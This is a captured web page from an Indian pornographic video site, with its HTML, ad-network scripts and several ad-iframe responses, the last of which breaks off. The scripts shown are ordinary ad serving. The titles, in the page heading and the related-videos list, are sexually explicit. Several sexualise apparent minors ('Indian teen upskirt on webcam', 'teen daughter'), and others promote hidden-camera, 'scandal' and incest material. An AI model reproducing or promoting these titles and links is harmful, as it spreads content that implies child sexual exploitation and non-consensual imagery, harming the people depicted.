

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adultdesisex.com/play/-lpar-indian-homemade-rpar-anal-fucking-and-huge-cumshot/
body_size: 4540
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://a.realsrv.com">

<meta charset="utf-8">
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
    <title>&amp;lpar;Indian Homemade&amp;rpar; Anal Fucking And Huge Cumshot In Asshole&amp;period; - www.adultdesisex.com</title>
    <link rel="canonical" href="https://www.www.adultdesisex.com/play/-lpar-indian-homemade-rpar-anal-fucking-and-huge-cumshot/">
<link rel="stylesheet" href="/css/style.css">
    <script>
        var scjDir = "plum";
        var galleryID = "13717";
        var gallerySlug = "-lpar-indian-homemade-rpar-anal-fucking-and-huge-cumshot";
    </script>
    <script src="//cdn.fluidplayer.com/v3/current/fluidplayer.min.js"></script>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ff505e"-->
<base target="_blank">
<meta name="referrer" content="unsafe-url">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
    
    
    <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>
    <header class="header">
        <div class="width-wrap">
            <div class="logo">
                <a href="/" target="_self">
                    Adult <span>Desi</span> Sex
                </a>
            </div>
            <div class="search">
                <form id="search_form" method="POST" target="_self" onsubmit="if(document.getElementById('search_input').value!=''){document.getElementById('search_form').action='/search/'+encodeURI(document.getElementById('search_input').value.replace(/  +/g, ' ').split(' ').join('+'))+'/';}else{document.location.href='/';}" itemprop="potentialAction">
                    <input id="search_input" class="search-input" type="search" autocomplete="off" placeholder="Search Adult Desi Sex">
                    <input class="search-submit" type="submit" value="Search">
                </form>
            </div>
        </div>
    </header>
    <div class="navigation-section">
        <div class="width-wrap">
            <nav class="navigation">
                <ul>
                    <li><a href="/" target="_self">Home</a></li>
                    <li><a href="/popular/" target="_self">Top videos</a></li>
                    <li><a href="/longest/" target="_self">Longest</a></li>
                    <li><a href="/tags/" target="_self">All Niches</a></li>
                    
                </ul>
            </nav>
        </div>
    </div>
    <div class="video-section">
    <div class="width-wrap">
        <div class="left-section">
            <div class="h1-section">
                <h1>&lpar;Indian Homemade&rpar; Anal Fucking And Huge Cumshot In Asshole&period;</h1>
            </div>
            <div class="player-container">
                                    <video id="player" preload="none" poster="/i/29/844_-indian-fucking.webp" width="100%" height="100%" controls>
                        <source src="/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vdmlkZW82NTcxNDUzMS9faW5kaWFuX2hvbWVtYWRlX2FuYWxfZnVja2luZ19hbmRfaHVnZV9jdW1zaG90X2luX2Fzc2hvbGUu" type='video/mp4'>
                    </video>
                    <script>
                        var video = fluidPlayer(
                            "player",
                            {
                                vastOptions: {
                                    "adList" : [
                                        {
                                            "roll" : "preRoll",
                                            "vastTag" : "https://syndication.realsrv.com/splash.php?idzone=4651860"
                                        },
                                        {
                                            "roll" : "postRoll",
                                            "vastTag" : "https://syndication.realsrv.com/splash.php?idzone=4651860"
                                        },
                                        {
                                            "vAlign" : "middle",
                                            "roll" : "onPauseRoll",
                                            "vastTag" : "https://syndication.realsrv.com/splash.php?idzone=4651856"
                                        },
                                        {
                                            "vAlign" : "bottom",
                                            "roll" : "midRoll",
                                            "timer" : 5,
                                            "nonlinearDuration" : 5,
                                            "vastTag" : "https://syndication.realsrv.com/splash.php?idzone=4651854"
                                        }
                                    ]
                                }
                            }
                        );
                    </script>
                            </div>
            <div class="sponsor-spot">
                <div style="text-align: center;">
                            <SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= ""; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_750_100.gif"; width="750"; height="100";}
if (ad==2) { txt= ""; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencams_750_100.gif"; width="750"; height="100";}
if (ad==3) { txt= ""; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_750_100.gif"; width="750"; height="100";}
if (ad==4) { txt= ""; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_750_100.gif"; width="750"; height="100"; }
if (ad==5) { txt= ""; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_750_100.gif"; width="750"; height="100";}
if (ad==6) { txt= ""; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_750_100_1.gif"; width="750"; height="100";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
                        </div>
            </div>
            <div class="top-tags">
                <div class="categories-row">
                    <h2>Tags</h2>
                    
                        <a href="/homemade/">Homemade</a>
                    
                </div>
            </div>
        </div>
                    <div class="right-section">
                <div class="side-spots">
                    <div class="spot">
                        <ins class="adsbyexoclick" data-zoneid="3172362"></ins>
                    </div>
                    <div class="spot">
                        <ins class="adsbyexoclick" data-zoneid="3172362"></ins>
                    </div>
                </div>
            </div>
            </div>
</div>
<div class="spots-section">
    <div class="width-wrap">
        <div class="spots">
            
        </div>
    </div>
</div>
<div class="thumbs-section">
    <div class="width-wrap">
        <div class="heading-container">
            <h2>Related videos</h2>
        </div>
        <div class="thumbs">
            
                <div class="thumb">
                    <a class="thumb-image" href="/play/amma-ilatha-pothu-comma-magan-velaikariudan/" title="amma ilatha pothu&comma; magan velaikariudan">
                        <div class="thumb-container">
                            <img src="/i/24/268_velaikariudan.webp" alt="amma ilatha pothu&comma; magan velaikariudan">
                            <div class="thumb-info">amma ilatha pothu&comma; magan velaikariudan</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/play/home-alone-sister-in-law-fucking-xxx/" title="Home alone sister in law fucking xxx">
                        <div class="thumb-container">
                            <img src="/i/6/635_home-law.webp" alt="Home alone sister in law fucking xxx">
                            <div class="thumb-info">Home alone sister in law fucking xxx</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/play/first-little-vibrator/" title="First little vibrator">
                        <div class="thumb-container">
                            <img src="/i/28/855_first-little-vibrator.webp" alt="First little vibrator">
                            <div class="thumb-info">First little vibrator</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/play/babes-sunny-unchained-sunny-leone/" title="Babes - SUNNY UNCHAINED Sunny Leone">
                        <div class="thumb-container">
                            <img src="/i/27/348_unchained.webp" alt="Babes - SUNNY UNCHAINED Sunny Leone">
                            <div class="thumb-info">Babes - SUNNY UNCHAINED Sunny Leone</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/play/ashna-zaveri-indian-actress-tamil-movie-clip-indian/" title="Ashna zaveri Indian actress Tamil movie clip Indian actress ramantic Indian teen daughter lovely student amazing nipples">
                        <div class="thumb-container">
                            <img src="/i/24/795_movie-teen-daughter.webp" alt="Ashna zaveri Indian actress Tamil movie clip Indian actress ramantic Indian teen daughter lovely student amazing nipples">
                            <div class="thumb-info">Ashna zaveri Indian actress Tamil movie clip Indian actress ramantic Indian teen daughter lovely student amazing nipples</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/play/desi-teen-s-period-exposed/" title="Desi teen s&period; exposed">
                        <div class="thumb-container">
                            <img src="/i/6/937_-desi-.webp" alt="Desi teen s&period; exposed">
                            <div class="thumb-info">Desi teen s&period; exposed</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/play/mallu-1/" title="mallu 1">
                        <div class="thumb-container">
                            <img src="/i/24/194.webp" alt="mallu 1">
                            <div class="thumb-info">mallu 1</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/play/owen-gray-delivered-creamy-jizz-on-gina-valentina-apos-s/" title="Owen Gray delivered creamy jizz on Gina Valentina&apos;s inked body">
                        <div class="thumb-container">
                            <img src="/i/30/677_gray-delivered-s.webp" alt="Owen Gray delivered creamy jizz on Gina Valentina&apos;s inked body">
                            <div class="thumb-info">Owen Gray delivered creamy jizz on Gina Valentina&apos;s inked body</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/play/defloration-indian-girl/" title="Defloration indian girl">
                        <div class="thumb-container">
                            <img src="/i/29/955_defloration-indian-girl.webp" alt="Defloration indian girl">
                            <div class="thumb-info">Defloration indian girl</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/play/newlywed-stepdaughter-teen-blows-and-fucks-her-stepdad/" title="Newlywed stepdaughter teen blows and fucks her stepdad">
                        <div class="thumb-container">
                            <img src="/i/30/627_teen-blows-her.webp" alt="Newlywed stepdaughter teen blows and fucks her stepdad">
                            <div class="thumb-info">Newlywed stepdaughter teen blows and fucks her stepdad</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/play/--2188/" title="टेलर ने मेरी चूत का साइज़ किया बड़ा">
                        <div class="thumb-container">
                            <img src="/i/6/114_--.webp" alt="टेलर ने मेरी चूत का साइज़ किया बड़ा">
                            <div class="thumb-info">टेलर ने मेरी चूत का साइज़ किया बड़ा</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/play/16689/" title="16689">
                        <div class="thumb-container">
                            <img src="/i/26/524_16689.webp" alt="16689">
                            <div class="thumb-info">16689</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/play/-lpar-step-sister-rpar/" title="भाई-बहन&lpar;step-sister&rpar; का पहला सेक्स बहन को पटाने के बाद। साफ हिंदी आवाज में">
                        <div class="thumb-container">
                            <img src="/i/5/077_--.webp" alt="भाई-बहन&lpar;step-sister&rpar; का पहला सेक्स बहन को पटाने के बाद। साफ हिंदी आवाज में">
                            <div class="thumb-info">भाई-बहन&lpar;step-sister&rpar; का पहला सेक्स बहन को पटाने के बाद। साफ हिंदी आवाज में</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/play/indian-teen-10262/" title="Indian teen">
                        <div class="thumb-container">
                            <img src="/i/26/389_-indian-teen.webp" alt="Indian teen">
                            <div class="thumb-info">Indian teen</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/play/--211/" title="चलती बस में भाभी के साथ सेक्स का मजा">
                        <div class="thumb-container">
                            <img src="/i/4/138.webp" alt="चलती बस में भाभी के साथ सेक्स का मजा">
                            <div class="thumb-info">चलती बस में भाभी के साथ सेक्स का मजा</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/play/indian-hottie-jasmine-stripping-show-from-her-bedroom/" title="Indian Hottie Jasmine Stripping Show From Her Bedroom">
                        <div class="thumb-container">
                            <img src="/i/5/104_jasmine-show-bedroom.webp" alt="Indian Hottie Jasmine Stripping Show From Her Bedroom">
                            <div class="thumb-info">Indian Hottie Jasmine Stripping Show From Her Bedroom</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/play/telugu-girl-wanna-suck-my-dick-part-2/" title="Telugu girl wanna suck my dick part 2">
                        <div class="thumb-container">
                            <img src="/i/23/538_wanna-dick.webp" alt="Telugu girl wanna suck my dick part 2">
                            <div class="thumb-info">Telugu girl wanna suck my dick part 2</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/play/he-just-has-to-take-out-his-old-dick-to-convince-her/" title="He just has to take out his old dick to convince her">
                        <div class="thumb-container">
                            <img src="/i/22/700_has-to.webp" alt="He just has to take out his old dick to convince her">
                            <div class="thumb-info">He just has to take out his old dick to convince her</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/play/lulacum69-09-06-2018-part-period-2/" title="lulacum69 09-06-2018 part&period; 2">
                        <div class="thumb-container">
                            <img src="/i/26/650_period-.webp" alt="lulacum69 09-06-2018 part&period; 2">
                            <div class="thumb-info">lulacum69 09-06-2018 part&period; 2</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/play/curvy-coed-layla-finesse-uses-dildo-on-her-ebony-pussy/" title="Curvy coed Layla Finesse uses a dildo on her ebony pussy">
                        <div class="thumb-container">
                            <img src="/i/28/112_coed-uses.webp" alt="Curvy coed Layla Finesse uses a dildo on her ebony pussy">
                            <div class="thumb-info">Curvy coed Layla Finesse uses a dildo on her ebony pussy</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/play/tamil-village-wife-lakshimi/" title="Tamil Village Wife Lakshimi">
                        <div class="thumb-container">
                            <img src="/i/23/116_-village-wife.webp" alt="Tamil Village Wife Lakshimi">
                            <div class="thumb-info">Tamil Village Wife Lakshimi</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/play/indian-cute-teen-masturbating-boobs-webcam/" title="Indian cute teen masturbating boobs webcam">
                        <div class="thumb-container">
                            <img src="/i/29/192_cute.webp" alt="Indian cute teen masturbating boobs webcam">
                            <div class="thumb-info">Indian cute teen masturbating boobs webcam</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/play/sexy-indian-american-thief-busted-and-fucked/" title="Sexy Indian American thief busted and fucked">
                        <div class="thumb-container">
                            <img src="/i/29/509_american.webp" alt="Sexy Indian American thief busted and fucked">
                            <div class="thumb-info">Sexy Indian American thief busted and fucked</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/play/el-marido-de-ella-no-se-la-folla-cuando-est-en-sus/" title="El marido de ella no se la folla cuando est&aacute; en sus d&iacute;as rojos porque le da asco y ah&iacute; es donde entro yo a la escena y le doy lo que ella se merece&period;&period;&period;">
                        <div class="thumb-container">
                            <img src="/i/31/400_se-folla.webp" alt="El marido de ella no se la folla cuando est&aacute; en sus d&iacute;as rojos porque le da asco y ah&iacute; es donde entro yo a la escena y le doy lo que ella se merece&period;&period;&period;">
                            <div class="thumb-info">El marido de ella no se la folla cuando est&aacute; en sus d&iacute;as rojos porque le da asco y ah&iacute; es donde entro yo a la escena y le doy lo que ella se merece&period;&period;&period;</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/play/indian-teen-upskirt-on-webcam/" title="Indian teen upskirt on webcam">
                        <div class="thumb-container">
                            <img src="/i/29/699.webp" alt="Indian teen upskirt on webcam">
                            <div class="thumb-info">Indian teen upskirt on webcam</div>
                        </div>
                    </a>
                </div>
            
        </div>
    </div>
</div>
    <div class="spots-section">
        <div class="width-wrap">
            <div class="spots">
                                    <div class="spot">
                <!-- Banner 300X250 begin -->
<script type="text/javascript">
var ad_idzone = "3172362",
 ad_width = "300",
 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.realsrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.realsrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
<!-- End -->
                    </div>
                    <div class="spot">
<!-- Banner 300X250 begin -->
<script type="text/javascript">
var ad_idzone = "3172362",
 ad_width = "300",
 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.realsrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.realsrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
<!-- End -->
                    </div>
                    <div class="spot">
<!-- Banner 300X250 begin -->
<script type="text/javascript">
var ad_idzone = "3172362",
 ad_width = "300",
 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.realsrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.realsrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
<!-- End -->
                    </div>
                    <div class="spot">
<!-- Banner 300X250 begin -->
<script type="text/javascript">
var ad_idzone = "3172362",
 ad_width = "300",
 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.realsrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.realsrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
<!-- End -->
                    </div>
                            </div>
        </div>
    </div>
    <footer class="footer">
        <div class="width-wrap">
            <div class="footer-text">
                <a href="/dmca/">18 USC 2257 Compliance Statement / DMCA</a> |
                <a href="/sitemap.xml">Sitemap</a>
            </div>
        </div>
    </footer>

            <ins class="adsbyexoclick" data-zoneid="4651794"></ins>
        
    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
     <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://syndication.realsrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=https%3A//www.adultdesisex.com/play/-lpar-indian-homemade-rpar-anal-fucking-and-huge-cumshot/&dt=1765271647105&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1339
content:
<html><body style="margin:0px;"><div>
    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA01RTY.kIBD9K1y8Gqrky.NsJnPZwx42e57QgK1pBQPaHxt._KL29E7KwKPeq0dRSo7YKsyQ.2WZU9W8VfhRPh.uS9Tm4mKdlhBdSZnmch7hUs_9XDUfF_eomnfm.Em67sR5S621XJ9MW6FY9LmQlfxhgr.6mIbg0.fuN_hzJd.LxOhpHuxTVbAezv6zJHbyquMXt0G9FIMXmcIajTvYFM1nH9Li9eSe7LC4r9oNv8r.Bv8iNnwQOdMMUnCUIJjM3TqOg7eD9nOIvjZhyqBqRKiRsRqgDAqRU4VU5QYkNgJzKzcTmgXbt4bSe5GUiZZARe8Sac5Ng1kbhaC4bqwymhlAoVraKccUFbZDV4qLyK7jYl0akrvv99M9yO12I985Ujgyj_pBxllHcjRN.jC5SVtH4pbUXo.kW_epl4Ml_Xp2xKxT6sNCcmnwMOcgOANVEOO0BVkeVDrZ2qavYE81ZLGjjNtz.YHzn99v37T_A7e1ppQCbPtzgSeTHqVrs__dOjo9png9Rl4cixJkftlcEfOvn9mA1YZSfmottiBOzKLQulFMCNM66P4Bzo8T3M8CAAA-&cb=e2e_6937e85f7eb717.24170721"
        id="link_dcf02a1374710cd2fa965422e08fe875"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA01RTY.kIBD9K1y8Gqrky.NsJnPZwx42e57QgK1pBQPaHxt._KL29E7KwKPeq0dRSo7YKsyQ.2WZU9W8VfhRPh.uS9Tm4mKdlhBdSZnmch7hUs_9XDUfF_eomnfm.Em67sR5S621XJ9MW6FY9LmQlfxhgr.6mIbg0.fuN_hzJd.LxOhpHuxTVbAezv6zJHbyquMXt0G9FIMXmcIajTvYFM1nH9Li9eSe7LC4r9oNv8r.Bv8iNnwQOdMMUnCUIJjM3TqOg7eD9nOIvjZhyqBqRKiRsRqgDAqRU4VU5QYkNgJzKzcTmgXbt4bSe5GUiZZARe8Sac5Ng1kbhaC4bqwymhlAoVraKccUFbZDV4qLyK7jYl0akrvv99M9yO12I985Ujgyj_pBxllHcjRN.jC5SVtH4pbUXo.kW_epl4Ml_Xp2xKxT6sNCcmnwMOcgOANVEOO0BVkeVDrZ2qavYE81ZLGjjNtz.YHzn99v37T_A7e1ppQCbPtzgSeTHqVrs__dOjo9png9Rl4cixJkftlcEfOvn9mA1YZSfmottiBOzKLQulFMCNM66P4Bzo8T3M8CAAA-&cb=e2e_6937e85f7eb717.24170721';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_dcf02a1374710cd2fa965422e08fe875"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="https://s3t3d2y1.afcdn.net/library/344676/b3c73c7899450cb3d8fbed622bf19cca7d51a723.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"dcf02a1374710cd2fa965422e08fe875","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/344676\/20f790be85ab6572525198560350d7cc83107f2a.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://syndication.realsrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=https%3A//www.adultdesisex.com/play/-lpar-indian-homemade-rpar-anal-fucking-and-huge-cumshot/&dt=1765271647125&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 731
content:
<html><body style="margin:0px;"><a href="https://syndication.realsrv.com/click.php?d=[base64].V6zGclQMNzUMsgLQneSPxnCWaJ8xBvYjjHRdzti9M8ljHmIpZWjFMcRN3TZz998COL0_5RRNrH9TRvgtiqPGDAGg2eM81bguPV2FNbQP5C_7CB7JGxsdZ5z.nt9fEf9w_YYicltHgEdXS0.npjzylu_Tx1S4nDunzdv571mAmOfkW.EOnlmT9ZhRRsVSnpmgtoWaPFoEOtLucK3.v_yAYRAgAA&cb=e2e_6937e85f7e44c6.74382303" target="_blank" ontouchstart="" onclick="var href='https://syndication.realsrv.com/click.php?d=[base64].V6zGclQMNzUMsgLQneSPxnCWaJ8xBvYjjHRdzti9M8ljHmIpZWjFMcRN3TZz998COL0_5RRNrH9TRvgtiqPGDAGg2eM81bguPV2FNbQP5C_7CB7JGxsdZ5z.nt9fEf9w_YYicltHgEdXS0.npjzylu_Tx1S4nDunzdv571mAmOfkW.EOnlmT9ZhRRsVSnpmgtoWaPFoEOtLucK3.v_yAYRAgAA&cb=e2e_6937e85f7e44c6.74382303'; this.href = href + '&clickX=' + event.clientX + '&clickY=' + event.clientY;"><picture><source srcset="https://s3t3d2y1.afcdn.net/library/921060/e6a281788e5f1da287520823daedb526ec125448.webp" type="image/webp"><img width="300" height="250" src="https://s3t3d2y1.afcdn.net/library/921060/6ccc6957c0f00fd2090575a0fa85304b40a70852.jpg" border="0" style="color:#000000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;"></picture></a></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://syndication.realsrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=https%3A//www.adultdesisex.com/play/-lpar-indian-homemade-rpar-anal-fucking-and-huge-cumshot/&dt=1765271647144&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1333
content:
<html><body style="margin:0px;"><div>
    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA01STY.kIBD9K1y8GihA8DibyVz2sIfNnic0YGtawYD2x4Yfv6X29E5K4Vnv1bMoVRKg1VBY6ZdlzhV_q.ADrxCvSzL24lOdl5g8piy_nEd2qed.rvjHxT8q_i68PCnfnaRsqXNOmpNtK2gWc0ayUj9sDFef8hBD_tz9hnCu1DtKrJnmwT1ViM1wDp.Y2MmrSV_cBs2CBi8yxzVZf7A52c8.5iWYyT_ZYfFftRt.lf2N4UVs.CBKoYWpRoJijVClW8dxCG4wYY4p1DZOhekagNUgRM0YDooJwfGGwpkC3kBp1WZCSyP2jVN6B4muW4CmdwW0FM6hGKuBaWm409YIy6DRLe20F5o2rgOPxShy67g4n4fs7_v76R7kdruR7xxBjsyjeZBxNokcTZM.Tn4yzpO0JU0wI.nWfer44Ei_nj2x65T7uJCCDR7mkjVSMI1ISNoyhQfCTra26SvEU81Ks6MC23Hlgcuf32_ftP8DtrWmlDK27c.FPZn8wK7t_nXr5M2Y0_UYOTqikqnysrkClF8_C_5fcHIteNWp1lDdebBMUQ0STNud6D8yH4cqzwIAAA--&cb=e2e_6937e85f7da516.92516915"
        id="link_68ab3c6b5cb4a1389a71b2b0cb9dded1"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA01STY.kIBD9K1y8GihA8DibyVz2sIfNnic0YGtawYD2x4Yfv6X29E5K4Vnv1bMoVRKg1VBY6ZdlzhV_q.ADrxCvSzL24lOdl5g8piy_nEd2qed.rvjHxT8q_i68PCnfnaRsqXNOmpNtK2gWc0ayUj9sDFef8hBD_tz9hnCu1DtKrJnmwT1ViM1wDp.Y2MmrSV_cBs2CBi8yxzVZf7A52c8.5iWYyT_ZYfFftRt.lf2N4UVs.CBKoYWpRoJijVClW8dxCG4wYY4p1DZOhekagNUgRM0YDooJwfGGwpkC3kBp1WZCSyP2jVN6B4muW4CmdwW0FM6hGKuBaWm409YIy6DRLe20F5o2rgOPxShy67g4n4fs7_v76R7kdruR7xxBjsyjeZBxNokcTZM.Tn4yzpO0JU0wI.nWfer44Ei_nj2x65T7uJCCDR7mkjVSMI1ISNoyhQfCTra26SvEU81Ks6MC23Hlgcuf32_ftP8DtrWmlDK27c.FPZn8wK7t_nXr5M2Y0_UYOTqikqnysrkClF8_C_5fcHIteNWp1lDdebBMUQ0STNud6D8yH4cqzwIAAA--&cb=e2e_6937e85f7da516.92516915';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_68ab3c6b5cb4a1389a71b2b0cb9dded1"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="https://s3t3d2y1.afcdn.net/library/344676/23a512107567a8983cbb0bea5fbba55ea32feabf.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"68ab3c6b5cb4a1389a71b2b0cb9dded1","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/344676\/82e9a943eed10ebacffd4974d18b4eb62510d170.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://syndication.realsrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=https%3A//www.adultdesisex.com/play/-lpar-indian-homemade-rpar-anal-fucking-and-huge-cumshot/&dt=1765271647149&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1294
content:
<html><body style="margin:0px;"><div>
